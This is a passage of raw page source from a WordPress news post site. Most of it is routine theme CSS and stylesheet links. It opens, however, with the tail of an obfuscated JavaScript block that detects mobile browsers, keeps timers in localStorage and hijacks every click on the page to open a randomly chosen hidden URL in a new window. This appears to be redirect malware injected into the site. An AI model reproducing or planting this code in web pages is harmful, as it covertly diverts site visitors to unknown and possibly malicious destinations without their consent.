g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)})},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])]},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889)},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef)},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d])};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)))}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}document[_0x365b[0x23]](_0x365b[0x22],_0x978889)}());/*]]>*/</style><style>/*<![CDATA[*/a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active>a,.sidr-class-menu-item-has-children.active>a>.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#007cdc}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon
use{stroke:#007cdc}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#007cdc}.thumbnail:hover .link-post-svg-icon{background-color:#007cdc}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#007cdc}.widget-title{border-color:#007cdc}blockquote{border-color:#007cdc}#searchform-dropdown{border-color:#007cdc}.dropdown-menu .sub-menu{border-color:#007cdc}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#007cdc}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007cdc}.social-widget li.oceanwp-email a:hover{border-color:#007cdc}#respond #cancel-comment-reply-link:hover{border-color:#007cdc}body .contact-info-widget.big-icons li:hover
i{border-color:#007cdc}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007cdc}blockquote,.wp-block-quote{border-left-color:#007cdc}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#007cdc}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#222}a:hover{color:#007cdc}a:hover .owp-icon
use{stroke:#007cdc}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#fff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs
a{color:#8c8c8c}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon
use{stroke:#8c8c8c}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#007cdc}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon
use{stroke:#007cdc}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:2px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{border-radius:2px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{border-color:#eee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#ddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#ddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{background-color:#f9f9f9}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:110px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner>a{line-height:110px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#0a0a0a}#site-header.transparent-header{background-color:rgba(0,0,0,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a
img{max-width:210px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a
img{max-height:70px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{background-color:#007cdc}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{color:#007cdc}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{text-shadow:10px 0 #007cdc,-10px 0 #007cdc}#site-navigation-wrap .dropdown-menu>li>a{padding:0
10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#fff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon
use{stroke:#fff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#007cdc}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon
use{stroke:#007cdc}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#007cdc}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#fff}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000}#top-bar-wrap{border-color:rgba(241,241,241,0)}#top-bar-wrap,#top-bar-content
strong{color:#fff}#top-bar-content a,#top-bar-social-alt
a{color:#fff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#f8bd0a}#top-bar-social li
a{color:#fff}#top-bar-social li a .owp-icon
use{stroke:#fff}#top-bar-social li a:hover{color:#004770!important}#top-bar-social li a:hover .owp-icon
use{stroke:#004770!important}#footer-widgets{padding:0}#footer-callout-wrap{padding:0}#footer-callout-wrap{background-color:#4f4f4f}@media (max-width:480px){.portfolio-entries .portfolio-filters
li{width:100%}}.portfolio-entries .portfolio-entry-thumbnail
.overlay{background-color:rgba(0,0,0,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li
a{border-color:rgba(255,255,255,0.4)}#side-panel-wrap #side-panel-content{padding:20px
30px 30px 30px}.page-header{background-color:#000}body{font-family:Roboto;font-size:15px}#site-logo a.site-logo-text{font-family:Rouge Script;font-weight:400;font-size:35px}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.4px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon
a{font-weight:500;font-size:12px;letter-spacing:1px;text-transform:uppercase}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:26px;letter-spacing:2px;text-transform:uppercase}.blog-entry.post .blog-entry-header .entry-title
a{font-weight:400}.single-post .entry-title{font-weight:400}#footer-bottom
#copyright{font-family:Josefin Sans;letter-spacing:1px;text-transform:uppercase}/*]]>*/</style><link
rel=stylesheet id=wp-block-calendar-css href='https://www.agevoluzione.com/wp-includes/blocks/calendar/style.min.css?ver=6.9' media=all><style id=wp-block-search-inline-css>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button
svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px
solid #ccc;padding:6px
10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px
solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px
solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0
4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px
8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}</style><style id=wp-block-search-theme-inline-css>.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px
solid #ccc;padding:.375em .625em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><link
rel=stylesheet id=wp-block-separator-css href='https://www.agevoluzione.com/wp-includes/blocks/separator/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=wp-block-separator-theme-css href='https://www.agevoluzione.com/wp-includes/blocks/separator/theme.min.css?ver=6.9' media=all><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><link
rel=stylesheet id=rs-plugin-settings-css href='https://www.agevoluzione.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' media=all><style id=rs-plugin-settings-inline-css>#rs-demo-id{}</style></head><body
class="wp-singular post-template-default single single-post postid-4911 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-noticias has-topbar has-breadcrumbs has-blog-grid has-fixed-footer osp-right osp-no-breakpoint elementor-default elementor-kit-2011 elementor-page elementor-page-4911" itemscope=itemscope itemtype=https://schema.org/Article><div
id=outer-wrap class="site clr"><a
